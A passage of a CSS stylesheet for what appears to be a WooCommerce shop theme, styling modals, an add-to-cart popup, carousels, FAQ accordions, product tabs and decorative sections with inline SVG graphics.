  margin-bottom: 1.25rem;
}
.modal-header {
  padding: 0;
  border: 0 none;
  border-radius: 0;
  display: block;
}
.modal-footer {
  display: none;
}

/* @start: Modal Type */
.modal--vertical .modal-dialog {
  width: 100%;
  max-width: none;
  margin: 0;
}
.modal--vertical .modal-content {
  padding-top: 2.5rem;
}

.modal--generic.woo-error .modal-content, .modal--generic.modal--forms .modal-content, .modal--generic.modal--waitlist-products .modal-content {
  text-align: center;
}
.modal--generic.woo-error .wc-forward, .modal--generic.modal--forms .wc-forward, .modal--generic.modal--waitlist-products .wc-forward {
  display: none;
}
.modal--generic .sk-form__response {
  background-color: rgba(255, 255, 255, 0.9);
}

/* @start: Modal Design */
.modal:not(.modal--search-products) .modal-dialog .close {
  top: -1.875rem;
  right: -1.875rem;
  border-radius: 100%;
  background-color: #FFFFFF;
}
.modal:not(.modal--search-products) .modal-content {
  border-radius: 1.5625rem;
  overflow: visible;
}
.modal:not(.modal--search-products) .ajax-loader {
  border-radius: 1.5625rem;
}

.bootbox.modal {
  z-index: 1056;
}
.bootbox.modal + .modal-backdrop {
  z-index: 1055;
  -webkit-backdrop-filter: none;
          backdrop-filter: none;
}
.bootbox.modal .modal-body {
  position: inherit;
}
.bootbox.modal .modal-body .sk-form__loader,
.bootbox.modal .modal-body .sk-form__response {
  border-radius: 1.5625rem;
}
.bootbox.modal.modal--waitlist-products .modal-header > .modal-title {
  display: none;
}

.modal--html.show {
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
}
.modal--html .modal-dialog {
  max-height: 70vh;
  width: 100%;
  min-height: 0 !important;
  overflow-y: initial !important;
}
.modal--html .modal-dialog .close {
  position: absolute;
  top: -55px;
  right: 0 !important;
  width: 1.875rem;
  height: 1.875rem;
  transform: none;
  background-color: #FFFFFF;
  border-radius: 100%;
  cursor: pointer;
}
.modal--html .modal-body {
  padding: 0;
  height: 50vh;
  overflow-y: auto;
  overflow-x: hidden;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}
.modal--html .modal-content {
  padding: 0;
  overflow: visible;
  border-radius: 20px;
}
.modal--html .modal-title {
  margin: 0;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  overflow: hidden;
}

.sk-modalatc .modal-dialog {
  max-width: 1100px;
}
.sk-modalatc__loader {
  height: 100%;
}
.sk-modalatc__loader span {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin: -1.25rem 0 0 -1.25rem;
  line-height: 1;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='38px' height='38px' viewBox='0 0 38 38' enable-background='new 0 0 38 38' xml:space='preserve'%3E%3Cg transform='translate%281 1%29'%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' stroke-opacity='0.5' d='M18,7.747c5.521,0,10,4.591,10,10.251 c0,5.666-4.479,10.256-10,10.256c-5.522,0-10-4.59-10-10.256C8,12.338,12.478,7.747,18,7.747z'/%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' d='M28,17.998c0-5.66-4.479-10.251-10-10.251'%3E%3CanimateTransform fill='remove' type='rotate' attributeName='transform' from='0 18 18' to='360 18 18' dur='0.5s' repeatCount='indefinite' accumulate='none' additive='replace' calcMode='linear' restart='always'%3E%3C/animateTransform%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
}
.sk-modalatc__top {
  padding: 1.875rem;
  background-color: #F1F1E9;
  width: 100%;
}
.sk-modalatc__heading {
  font-size: 1.5rem;
  font-weight: 900;
  margin-bottom: 0.625rem;
}
.sk-modalatc__image {
  position: relative;
  width: 70px;
  margin-right: 10px;
  border-radius: 1.25rem;
}
.sk-modalatc__image .sk-media {
  padding-top: 100%;
}
.sk-modalatc__title {
  font-size: 0.875rem;
  line-height: 1.375rem;
  color: #3C7659;
  font-family: "MontserratVivaio";
}
.sk-modalatc__action {
  font-size: 1.125rem;
  line-height: 1.375rem;
  font-weight: bold;
  font-family: "MontserratVivaio";
}
.sk-modalatc__action .svg-data {
  height: 1rem;
  display: inline-block;
  vertical-align: middle;
}
.sk-modalatc__quantity {
  font-family: "MontserratVivaio";
  font-size: 0.875rem;
  line-height: 1.375rem;
}
.sk-modalatc__quantity b {
  font-weight: bold;
}
.sk-modalatc .modal-body {
  background-color: #DBE4D6;
}
.sk-modalatc .bootbox-body {
  height: 100%;
  position: relative;
}
.sk-modalatc__content {
  padding: 1.875rem;
  min-height: 100%;
}
.sk-modalatc__desc {
  margin-top: 15px;
}
.sk-modalatc__products {
  margin: 0.9375rem 0;
}
.sk-modalatc__products h4 {
  font-weight: 800;
  margin-top: 1.5625rem;
  margin-bottom: 0.9375rem;
}
.sk-modalatc__ctas {
  font-family: "MontserratVivaio";
}
.sk-modalatc__ctas .sk-btn__label {
  text-transform: uppercase;
}
.sk-modalatc__ctas .sk-btn__label .svg-data {
  height: 0.875rem;
}
.hasHover .sk-modalatc__ctas .sk-btn:hover .sk-btn__label .svg-data svg {
  stroke: #F78248;
}

/* @start: Modal Responsive */
@media (max-width: 64em) {
  .modal:not(.modal--search-products) .modal-dialog {
    margin-top: 3.75rem;
  }
  .modal:not(.modal--search-products) .modal-dialog .close {
    top: -3.4375rem;
    right: 0;
    width: 3rem;
    height: 3rem;
  }
  .modal-content {
    padding: 3.125rem 1.875rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-modalatc__flex-between {
    display: block;
  }
  .sk-modalatc__ctas {
    margin-top: 15px;
  }
  .modal-content {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
@media (min-width: 20em) {
  .modal-dialog {
    max-width: 760px;
  }
  .modal-dialog--large {
    max-width: 950px;
  }
  .modal-dialog--big {
    max-width: 1200px;
  }
}
/* @start: Tooltip */
.tooltip-inner {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 0.6875rem;
  font-weight: 300;
  line-height: 1.2;
  padding: 0.625rem;
}

/* @start: Carousel */
.swiper-button-prev,
.swiper-button-next {
  font-family: none;
  width: 3rem;
  height: 3rem;
  margin-top: -1.5rem;
  border-radius: 100%;
  border: 1px solid #0A4427;
  background-color: transparent;
  opacity: 1;
  transition: background 0.3s, opacity 0.3s ease;
}
.swiper-button-prev .svg-data,
.swiper-button-next .svg-data {
  width: 1.5625rem;
  height: 1.0625rem;
}
.swiper-button-prev .svg-data path,
.swiper-button-next .svg-data path {
  stroke: #0A4427;
  transition: stroke 0.3s ease;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.2;
}
.hasHover .swiper-button-prev:hover,
.hasHover .swiper-button-next:hover {
  background-color: #0A4427;
}
.hasHover .swiper-button-prev:hover .svg-data path,
.hasHover .swiper-button-next:hover .svg-data path {
  stroke: #FFFFFF;
}

.swiper-button-prev {
  left: 1.5625rem;
}

.swiper-button-next {
  right: 1.5625rem;
}

.swiper-pagination-horizontal.swiper-pagination--relative {
  position: relative;
  left: auto;
  bottom: auto;
  margin-top: 1.5625rem;
}
.swiper-pagination-horizontal.swiper-pagination--left {
  text-align: left;
}
.swiper-pagination-horizontal.swiper-pagination--left .swiper-pagination-bullet:first-child {
  margin-left: 0;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  position: relative;
  width: 1.125rem;
  height: 1.125rem;
  border: 1px solid #0A4427;
  background-color: transparent;
  opacity: 1;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:after {
  content: "";
  position: absolute;
  top: 0.1875rem;
  left: 0.125rem;
  width: 0.75rem;
  height: 0.6875rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%2372A949' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
  opacity: 1;
}
.swiper-pagination-horizontal:not(.swiper-pagination-lock) + .sk-carousel__cta {
  margin-top: 1.25rem;
}

.swiper-navigation--top {
  position: absolute;
  top: -3.625rem;
  width: 100%;
}
.swiper-navigation--top .swiper-button-prev {
  left: auto;
  right: 5rem;
}
.swiper-navigation--top .swiper-button-next {
  right: 0;
}

.sk-carousel {
  position: relative;
  width: 100%;
}
.sk-carousel--space {
  margin-top: 2.5rem;
}
.sk-carousel__cta {
  margin-top: 2.5rem;
}

/* @start: Carousel Responsive */
@media (max-width: 64em) {
  .sk-carousel:not(.single-product__thumbs) .swiper {
    overflow: visible;
  }
  .sk-carousel:not(.single-product__thumbs) .swiper-button-prev,
  .sk-carousel:not(.single-product__thumbs) .swiper-button-next {
    display: none;
  }
}
/* @start: Faqs */
.sk-faqs .faqs__panel ul {
  list-style: none;
}
.sk-faqs .faqs__panel ul li {
  position: relative;
  line-height: normal;
  margin-bottom: 3.125rem;
}
.sk-faqs .faq__title {
  font-size: 1.25rem;
  font-weight: bold;
  position: relative;
  text-transform: uppercase;
  cursor: pointer;
}
.sk-faqs .faq__title:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -0.125rem;
  width: 100%;
  height: 1px;
  background-color: #000000;
  transform: scaleX(0);
  transform-origin: bottom right;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-faqs .faq__title.is--active {
  pointer-events: none;
}
.sk-faqs .faq__title.is--active:after {
  height: 1px;
  transform: scaleX(1);
  transform-origin: bottom left;
}
.sk-faqs .faq__mobile-title {
  font-size: 1.25rem;
  font-weight: bold;
  position: relative;
  margin: 2.5rem 0;
  text-transform: uppercase;
  display: none;
  cursor: pointer;
}
.sk-faqs .faq__mobile-title:first-child {
  margin-top: 0;
}
.sk-faqs .faq__mobile-title:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1.0625rem;
  height: 0.625rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 17 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23000000' stroke-width='1.75' fill='none' fill-rule='evenodd' stroke-linecap='round'%3E%3Cpath d='M1.632 1.2882L8.7 8.5M8.7 8.5l7.068-7.2118'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  transform-origin: 50% 40%;
  transform: rotate(0deg);
  margin-top: -0.5rem;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-faqs .faq__mobile-title.is--active {
  margin-bottom: 1.25rem;
}
.sk-faqs .faq__mobile-title.is--active:after {
  transform: rotate(180deg);
}
.sk-faqs .faq__content {
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-faqs .faq__content.is--active {
  opacity: 1;
  visibility: visible;
  display: block;
}
.sk-faqs .faq__item {
  border: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 0.3125rem;
  margin-bottom: 1.875rem;
}
.sk-faqs .faq__item:last-child {
  margin-bottom: 0 !important;
}
.sk-faqs .faq__item.is--opened .faq__question:before {
  content: "-";
}
.sk-faqs .faq__question {
  position: relative;
  color: #000000;
  font-size: 1rem;
  line-height: normal;
  padding: 1.25rem 3.125rem 1.25rem 1.875rem;
  cursor: pointer;
}
.sk-faqs .faq__question:before {
  content: "+";
  position: absolute;
  top: 50%;
  right: 0.9375rem;
  width: 1.25rem;
  height: 1.25rem;
  color: #000000;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  transform: translateY(-50%);
  margin-top: 0.125rem;
  z-index: 2;
}
.sk-faqs .faq__answer {
  width: 100%;
  padding: 0 1.875rem 1.875rem;
  display: none;
}
.sk-faqs .faq__answer p {
  padding: 0.6em 0;
  font-size: 1rem;
}

/* @start: Faqs Responsive */
@media (max-width: 64em) {
  .sk-faqs .faqs__panel {
    display: none;
  }
  .sk-faqs .faq__item {
    margin-bottom: 1.25rem;
  }
  .sk-faqs .faq__mobile-title {
    display: block;
  }
}
@media (max-width: 47.9375em) {
  .sk-faqs .faq__question {
    font-size: 0.875rem;
    padding: 0.9375rem 1.875rem 0.9375rem 0.9375rem;
  }
  .sk-faqs .faq__question:before {
    right: 0.375rem;
  }
  .sk-faqs .faq__answer {
    padding: 0 0.9375rem 0.9375rem;
  }
  .sk-faqs .faq__answer p {
    font-size: 0.875rem;
  }
}
/* @start: Tabs */
.sk-tabs {
  margin-top: 1.875rem;
}
.sk-tabs .tab__lists {
  list-style: none;
  display: flex;
  justify-content: flex-start;
}
.sk-tabs .tab__title {
  color: rgba(10, 68, 39, 0.3);
  font-size: 1rem;
  transition: color 0.3s ease;
}
.sk-tabs .tab__nav {
  padding: 0.75rem 1rem;
  border: 1px solid rgba(112, 150, 132, 0.3);
  border-bottom: 0;
  border-radius: 1.25rem 1.25rem 0 0;
  background-color: transparent;
  transition: background 0.3s ease, border 0.3s ease;
  cursor: pointer;
}
.sk-tabs .tab__nav.is--active {
  border-color: #FFFFFF;
  background-color: #FFFFFF;
}
.sk-tabs .tab__nav.is--active .tab__title {
  color: #0A4427;
}
.sk-tabs .tab__pane {
  width: 100%;
  padding: 1.875rem;
  border-radius: 0 1.25rem 1.25rem 1.25rem;
  background-color: #FFFFFF;
  display: none;
}
.sk-tabs .tab__pane.is--active {
  display: block;
}
.sk-tabs .tab__pane__subtitle {
  font-weight: 900;
}
.sk-tabs .tab__pane__description {
  margin-top: 2.5rem;
  max-width: 37.5rem;
}
.sk-tabs .tab__pane__description h4 {
  margin-bottom: 0;
}
.sk-tabs .tecnical-sheet__boxes {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
}
.sk-tabs .tecnical-sheet__box {
  align-items: self-start;
}
.sk-tabs .tecnical-sheet__image {
  margin-right: 1.25rem;
  border-right: 1px solid rgba(10, 68, 39, 0.3);
  padding-right: 1.25rem;
}
.sk-tabs .tecnical-sheet__label {
  font-weight: bold;
  text-align: center;
  color: #0A4427;
}
.sk-tabs .tecnical-sheet__name {
  font-weight: bold;
  color: #000000;
}
.sk-tabs .tecnical-sheet__text {
  max-width: 15.625rem;
}
.sk-tabs .desc-box__boxes {
  margin-top: 1.25rem;
}
.sk-tabs .desc-box__box {
  margin-right: 1.25rem;
  background-color: rgba(219, 228, 214, 0.4);
  border-radius: 2.1875rem;
  padding: 0.625rem 0.9375rem !important;
}
.sk-tabs .desc-box__box .svg-data {
  height: 1.6875rem;
}
.sk-tabs .desc-box__image {
  margin-right: 0.625rem;
}
.sk-tabs .desc-box__name {
  font-size: 0.875rem;
  line-height: 0.9375rem;
}
.sk-tabs .desc-box__label {
  font-size: 0.875rem;
  line-height: 0.9375rem;
  font-weight: bold;
  color: #0A4427;
}

/* @start: Tabs Responsive */
@media (max-width: 64em) {
  .sk-tabs .tecnical-sheet__image {
    margin-right: 1.25rem;
    border-right: 1px solid rgba(10, 68, 39, 0.3);
    padding-right: 1.25rem;
  }
  .sk-tabs .tecnical-sheet__label {
    font-size: 0.8125rem;
  }
  .sk-tabs .tecnical-sheet__name {
    font-weight: bold;
    color: #000000;
  }
  .sk-tabs .tecnical-sheet__text {
    font-size: 0.875rem;
    max-width: 10rem;
  }
}
@media (max-width: 62em) {
  .sk-tabs .tecnical-sheet__boxes {
    display: block;
  }
  .sk-tabs .tecnical-sheet__box {
    justify-content: flex-start;
    margin-bottom: 1.875rem;
  }
  .sk-tabs .tecnical-sheet__box:last-of-type {
    margin-bottom: 0;
  }
  .sk-tabs .tecnical-sheet__image {
    width: 6.25rem;
  }
  .sk-tabs .tecnical-sheet__label {
    font-size: 0.8125rem;
  }
  .sk-tabs .desc-box__boxes {
    flex-direction: column;
    align-items: flex-start;
  }
  .sk-tabs .desc-box__box {
    display: inline-flex;
    margin-right: 0;
    margin-bottom: 1.25rem;
  }
  .sk-tabs .desc-box__box:last-of-type {
    margin-bottom: 0;
  }
}
/* @start: Section */
.sk-section {
  position: relative;
  width: 100%;
}
.sk-section--deco {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1920 997' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23276948' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.24742'%3E%3Cpath d='M988.18288 728.06948c-7.52055-19.70419-30.87162-29.43666-51.8808-28.16904-21.00918 1.26761-40.41065 11.01363-59.48006 19.91275-36.20113 16.8936-73.52815 31.37095-111.6509 43.30276-15.45073 4.83508-34.99714 8.18646-45.5403-4.14011-1.57517-1.83962-2.82042-3.94106-3.99882-6.08942-.32041-2.2537-.43845-4.53395-.28827-6.80811 1.15962-17.57656 13.74524-32.67728 28.71493-41.90249 14.9688-9.22444 32.28255-13.687 49.0957-18.826 35.84895-10.95457 70.59969-25.49516 103.56876-43.33751 17.6983-9.577 35.71687-20.96621 45.04481-38.81654 9.32884-17.85108 6.14341-43.73362-11.6234-53.23023-12.73818-6.80941-28.88316-3.2951-41.01748 4.51027-12.13584 7.80355-21.34254 19.2886-31.23483 29.79746-19.9731 21.22243-43.50205 39.0786-69.30628 52.59578-11.99497 6.28405-28.05989 11.1353-37.925 1.82352-11.91949-11.25328-3.41088-30.84543 4.42318-45.23222 20.28635-37.25291 31.9656-79.18696 33.87272-121.60269.74753-16.65623-.14959-34.01198-7.82153-48.81927-7.67376-14.80578-23.63839-26.36774-40.1536-24.3292-16.50419 2.03702-29.04292 16.8962-33.84736 32.83854-4.807 15.94295-3.51777 32.99542-2.73393 49.63934 2.37353 50.37309-.311 100.97856-8.00265 150.80298-.78585 5.08905-1.80054 10.52935-5.44335 14.15691-6.88557 6.86032-19.51061 2.94786-25.07713-5.03838-5.56743-7.98549-6.18762-18.27671-7.0933-27.96847-4.07164-43.63478-17.78602-86.35545-39.876-124.20722-6.22329-10.6671-13.35462-21.21149-23.49505-28.24422-10.14133-7.03198-23.9251-9.9383-34.9694-4.47166-17.1721 8.49905-20.2083 31.8498-17.31228 50.83105 7.15775 46.93438 35.5899 87.36633 61.0363 127.4465 25.4464 40.08016 49.41021 84.8365 45.87488 132.1696-1.07578 14.40604-6.73727 30.868-20.50314 35.15596-9.26251 2.88296-19.57015-.98327-26.85156-7.41884-7.28066-6.43466-12.13142-15.11652-16.84526-23.62027-19.72691-35.60799-39.45473-71.21522-59.1824-106.8241-10.45436-18.86827-26.34066-40.60944-47.61802-37.34808-12.76431 1.95566-22.64474 13.40972-25.7067 25.97588-3.06197 12.56616-.34873 25.90827 4.3856 37.95315 15.35759 39.06992 49.9862 66.58538 82.2182 93.44223 32.232 26.85684 65.15153 57.64327 74.57697 98.5504 1.88738 8.18784 2.70112 17.0665-.67144 24.75367-3.3718 7.68805-12.05071 13.5263-20.12572 11.245-12.7547-3.60444-54.53117-105.36596-91.38563-88.3523-5.87572 2.71256-24.36476 12.15011-16.09565 33.27293 11.5081 29.39232 54.2997 33.43973 75.8074 67.95397 15.35105 24.63367 11.88859 56.42067 8.1859 85.17372-1.21694 7.7937-.74794 7.6079-1.64353 11.63494-2.92837 13.14982 17.55082 12.772 24.62504 8.17889 8.8493-5.7469 13.206-16.29948 16.15538-26.44561 2.9485-10.14537 5.16164-20.8764 11.49943-29.3179 10.04095-13.3743 28.08307-17.8857 44.7838-18.56794 30.17036-1.23232 59.81515 6.98247 89.401 13.07568 29.58857 6.09092 60.88086 10.00634 89.52394.46874 18.5757-6.18657 36.02982-19.0226 42.59648-37.49667 6.56576-18.47332-1.15688-42.40549-19.42234-49.50945-19.42605-7.55446-40.10816 5.06853-58.68822 14.47457-26.36829 13.3508-55.64883 20.90269-85.19035 21.96918-10.31086.3738-20.89147-.0812-30.48918-3.88975-9.59786-3.80688-18.14862-11.4765-20.76367-21.47856-2.5471-9.74284.89364-20.33273 7.07407-28.26238 6.17815-7.93236 14.81109-13.5684 23.66187-18.3274 68.9178-37.04987 153.54404-27.0599 227.9524-51.24679 16.56572-5.38475 33.06366-12.79878 44.92314-25.5672 11.86037-12.76919 18.17585-31.89014 11.95263-48.20035ZM1484.68457 157.97475c-3.44097 21.45993 12.38392 42.17737 31.78663 51.87116 19.4027 9.6938 41.73916 10.99268 63.3429 12.87629 41.01207 3.57616 81.78396 9.8888 121.9544 18.8832 16.28024 3.646 35.45117 10.72645 38.50906 27.15966.45788 2.45338.48643 4.97043.43113 7.4949-.87527 2.17639-1.94485 4.2722-3.25064 6.2244-10.0913 15.08864-29.104 22.08043-47.21697 22.60023-18.11179.51958-35.86274-4.4188-53.51547-8.49556-37.63765-8.69495-76.14293-13.62373-114.75942-14.68784-20.72937-.57216-42.67832.30796-60.20046 11.43216-17.52334 11.12441-28.0166 35.8645-17.05384 53.49414 7.85957 12.64044 24.07886 17.82287 38.92984 17.10926 14.8514-.71121 28.98561-6.21722 43.22869-10.49876 28.75986-8.64866 58.95866-12.46095 88.95233-11.22857 13.94276.57228 30.77947 4.52031 34.78561 17.91362 4.83922 16.18452-12.8492 29.28537-27.25353 38.08827-37.2992 22.7936-69.329 54.19972-92.8859 91.07084-9.24932 14.47962-17.39132 30.43094-18.17403 47.59867-.78033 17.1673 7.5099 35.71158 23.29921 42.40181 15.77869 6.68593 34.6251-.11445 47.12716-11.86663 12.50466-11.75142 20.14045-27.63411 28.01677-42.8918 23.83669-46.17825 52.30718-89.9577 84.8438-130.46019 3.3235-4.13679 7.03219-8.46914 12.15231-9.82957 9.67982-2.57465 18.93108 7.4221 19.78396 17.41758.85407 9.99526-3.89504 19.49918-8.08048 28.61522-18.8493 41.03963-28.62195 86.23194-28.4111 131.39458.05768 12.72638.98897 25.81114 6.41511 37.31238 5.42734 11.50102 16.23112 21.1969 28.90428 22.00884 19.70435 1.26304 34.44557-18.01182 41.6412-36.44376 17.79522-45.5745 13.25378-96.30764 11.19571-145.1884-2.05807-48.88076-.3836-101.17086 27.16008-141.59153 8.38284-12.30232 21.91752-24.07664 36.4122-20.81048 9.75176 2.19966 16.95869 10.96111 20.141 20.4563 3.18211 9.49397 3.0378 19.74145 2.86305 29.75941-.74195 41.9426-1.4827 83.885-2.22444 125.8288-.392 22.22556 2.58344 49.81387 23.25278 57.86653 12.39912 4.83155 27.11863-.29965 36.32604-9.93659 9.20741-9.63693 13.66057-22.94207 15.6416-36.13086 6.42512-42.78088-10.3016-85.1795-25.22884-125.75547-14.92723-40.57596-28.44332-85.01313-15.77745-126.37706 2.53444-8.27968 6.383-16.6227 13.35366-21.74535 6.97045-5.12385 17.7241-5.86232 23.75517.33428 9.52568 9.78869-5.62411 122.1309 36.03288 125.93655 6.64143.60667 28.00465 1.71071 31.50853-21.40097 4.87416-32.16066-31.22963-57.82132-32.64049-99.70537-1.00737-29.89392 18.46107-56.47808 36.58066-80.2308 5.10179-6.32844 4.5875-6.40427 7.4617-9.53673 9.38892-10.22667-9.08233-20.44146-17.76231-19.98737-10.85865.56914-20.18403 7.74197-28.04404 15.27715-7.8588 7.53498-15.36313 15.97152-25.36878 20.23953-15.85218 6.7622-34.27833 1.49212-49.53437-6.50414-27.56038-14.44564-49.78407-37.0515-73.04832-57.73359-23.26783-20.68146-49.1771-40.29924-79.6538-46.54592-19.76547-4.05002-41.95615-1.58786-57.3354 11.51576-15.37804 13.10342-20.81714 38.44072-8.17655 54.19198 13.44424 16.7513 38.40597 16.1425 59.83419 17.32158 30.41133 1.67149 60.4338 10.01875 87.34754 24.28836 9.3945 4.97913 18.60268 10.83688 25.20576 19.18108 6.60406 8.34277 10.28335 19.5933 7.46353 29.86703-2.74689 10.00736-11.27405 17.68542-20.87553 21.57772-9.60086 3.89589-20.20928 4.4776-30.56023 4.16435-80.59556-2.44516-150.97257-54.96472-229.84045-71.71843-17.55853-3.72996-36.10218-5.61396-53.2651-.32947-17.16413 5.2847-32.65251 19.09505-35.50253 36.85759ZM-73.78116 371.25743c11.16532-7.57875 16.8234-21.24096 18.5531-34.63815 1.72968-13.39719.13734-26.97412-.0373-40.48317-.17377-13.51047 1.25415-27.59084 8.31036-39.10118 7.0546-11.50936 21.00996-19.65437 34.10196-16.34467 12.4837 3.1559 20.97196 16.28702 20.84497 29.17142-.12155 12.2518-6.64682 23.35732-12.05431 34.34305-11.20395 22.76627-18.24104 49.41605-10.1774 73.49876 5.302 15.83892 16.78809 29.12324 30.44214 38.73461 13.65566 9.6104 29.18174 15.18332 45.18957 19.90954 8.76236-25.72865 8.806-54.3544.12224-80.13087-2.89405-8.5872-6.77879-17.19796-6.33399-26.24675.4432-9.0478 7.18731-18.64827 16.2329-18.30068 9.60493.36872 15.39446 11.06704 16.70276 20.59865 2.89435 21.08663-6.1728 42.10315-5.5671 63.37634.7272 25.56154 15.58032 49.08328 34.7919 65.96273 19.21231 16.8799 42.58753 28.13738 65.6412 39.18472-1.97332-17.88599 6.45573-36.95591 13.67426-53.42697 7.21738-16.4708 15.83246-32.55435 19.62917-50.13741 3.79671-17.58306 2.01275-37.50922-9.72122-51.1567-4.27628-4.97337-9.63907-8.86424-14.83957-12.85963-15.24306-11.71132-29.50638-24.70073-42.59047-38.7879-5.77212-6.21456-11.71357-14.14689-9.62296-22.35993 1.63559-6.42333 8.07122-10.79392 14.63743-11.65906 12.43876-1.63931 23.7543 6.9733 32.7922 15.69613 24.2553 23.40893 44.6729 53.29861 47.13 86.916 28.28024-40.24693 40.96613-90.97863 30.1113-139.00886-1.43384-6.34593-3.2939-12.77234-7.16937-17.99914-4.0279-5.43017-9.92774-9.1509-15.9289-12.2584-29.53277-15.29698-64.08371-18.43835-97.1655-15.26815-6.98567.66903-14.01477 1.6061-20.99792.8868-6.98226-.72073-14.06317-3.30422-18.70344-8.58165-4.64-5.27626-6.18218-13.59009-2.37113-19.4852 4.1468-6.41415 12.94968-8.1017 20.50535-6.97756 7.55522 1.12484 14.6553 4.40786 22.1983 5.62214 11.44798 1.84403 23.03416-1.1689 34.56856-2.32402 28.04814-2.81023 57.09229 5.91503 78.97843 23.72615-2.73104-34.21974-14.906-68.29632-37.60072-94.06028-22.69447-25.7628-55.25905-43.12546-89.48018-45.43334-34.22184-2.30832-69.59766 11.1043-92.13744 36.94901-9.3819 10.75933-17.04567 23.83712-29.41378 30.7464C-25.97894 38.91588-95.35319-75.93704-104.932-69.63411a31703.33125 31703.33125 0 0 0-7.12025 4.68517c43.15982 53.39791 81.3398 108.51102 115.568 167.18732-19.07367 6.7976-41.27056-1.31123-61.92863.7581-20.65505 2.06924-39.26643 14.67117-51.98281 31.08096-12.71639 16.40978-20.10565 36.3612-25.0732 56.53032-8.26343 33.54913-10.2216 69.26275-.77933 102.51987 9.44155 33.25668 31.73196 62.33403 62.46706 78.1298ZM802.3253 190.06796c12.33333 3.26604 25.59148-1.17098 36.22383-8.2467 10.63236-7.07573 19.3324-16.63335 28.86337-25.13728 9.53254-8.50418 20.4652-16.21898 33.0551-18.32364 12.58821-2.10519 27.05619 2.80043 32.8152 14.19507 5.49143 10.86519 1.38686 25.06682-7.88549 32.96807-8.81758 7.51274-20.78931 9.74514-31.98224 12.70082-23.19424 6.12682-46.57494 17.63571-58.75734 38.32735-8.01307 13.60767-10.3675 30.04342-8.75637 45.74787 1.61282 15.70498 7.26671 30.24026 13.8236 44.5941 23.79357-9.70649 44.24635-27.43115 57.25268-49.61587 4.33224-7.39145 8.0668-15.50441 14.7994-20.79976 6.7309-5.29587 17.76445-6.43857 23.12718.23145 5.69458 7.08224 1.65197 17.84921-4.33776 24.69495-13.25094 15.14473-33.87125 21.71092-48.6749 35.33832-17.78821 16.37406-25.359 41.56232-25.48677 65.74052-.12765 24.17898 6.33868 47.84094 12.75552 71.1431 11.53843-12.50225 30.37398-18.31634 46.60427-23.38217 16.22937-5.0665 33.0494-8.89546 47.95068-17.09266 14.90128-8.1972 28.01292-21.82981 30.47272-38.66769.89625-6.13616.34615-12.37615-.0287-18.56517-1.09833-18.14081-.677-36.3753 1.2591-54.44928.85406-7.9734 2.8288-17.13309 9.98592-20.73568 5.59782-2.81717 12.7083-.93603 17.39846 3.21263 8.88515 7.85877 9.75843 21.27509 9.14028 33.13456-1.65835 31.82717-10.32145 64.93581-32.78484 87.54105 46.25943-4.78495 90.32743-27.20056 117.86613-64.73786 3.63872-4.95932 7.0705-10.2727 8.3962-16.28006 1.37625-6.24227.37163-12.75993-1.13339-18.96951-7.40334-30.56125-26.59289-57.16336-49.37474-78.80227-4.81041-4.5696-9.83901-9.00393-13.65722-14.43288-3.81665-5.4292-6.36532-12.0842-5.47788-18.66869.88677-6.58357 5.86247-12.84083 12.43279-13.77807 7.14892-1.0196 13.81326 4.2149 17.69772 10.30346 3.88369 6.0887 5.9451 13.19128 9.75739 19.32673 5.78509 9.31244 15.12155 15.71084 23.10027 23.22464 19.40275 18.27046 31.19224 44.40678 32.05862 71.07127 22.72329-23.17433 39.4866-52.9985 43.79336-85.1729 4.3061-32.17349-3.50385-66.17934-23.08355-92.02913-19.57983-25.85056-51.09303-42.77325-83.51519-42.82557-13.4966-.02066-27.5818 2.62272-40.1835-1.91682 21.28075-62.90015 60.20228-183.64198 49.76338-186.56734a29959.55434 29959.55434 0 0 0-7.75959-2.17452c-11.33082 63.91775-26.97437 125.34606-47.6116 186.16475-16.6813-9.39352-24.66345-30.26166-38.95366-43.71855-14.28829-13.45478-34.82447-18.91816-54.42121-17.81329-19.59674 1.10487-38.41632 8.20766-55.8891 17.17348-29.06437 14.91332-55.76219 